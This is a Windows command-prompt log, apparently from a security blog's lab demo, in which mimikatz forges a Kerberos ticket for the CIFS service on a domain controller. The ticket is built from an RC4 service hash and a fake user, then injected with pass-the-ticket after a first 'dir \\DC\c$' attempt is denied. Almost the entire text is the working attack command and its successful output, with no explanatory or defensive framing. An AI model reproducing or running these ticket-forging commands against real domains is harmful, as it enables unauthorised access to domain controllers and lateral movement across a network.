 C:\Users\ice\Desktop>dir \\DC\c$
Access is denied.
C:\Users\ice\Desktop>mimikatz.exe privilege::debug "kerberos::golden /domain:secice.cn /sid:S-1-5-21-1431134449-3516206009-3475222595 /target:DC.secice.cn /service:cifs /rc4:f4bf5c36403ccc692e0bc5cf7f82a72a /user:aaa /ptt"
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
ERROR kuhl_m_privilege_simple ; RtlAdjustPrivilege (20) c0000061
mimikatz(commandline) # kerberos::golden /domain:secice.cn /sid:S-1-5-21-1431134449-3516206009-3475222595 /target:DC.secice.cn /service:cifs /rc4:f4bf5c36403ccc692e0bc5cf7f82a72a /user:aaa /ptt
User      : aaa
Domain    : secice.cn (SECICE)
SID       : S-1-5-21-1431134449-3516206009-3475222595
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: f4bf5c36403ccc692e0bc5cf7f82a72a - rc4_hmac_nt
Service   : cifs
Target    : DC.secice.cn
Lifetime  : 2020/11/19 16:10:52 ; 2030/11/17 16:10:52 ; 2030/11/17 16:10:52
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'aaa @ secice.cn' successfully submitted for current session
mimikatz # exit
Bye!
http://www.secice.cn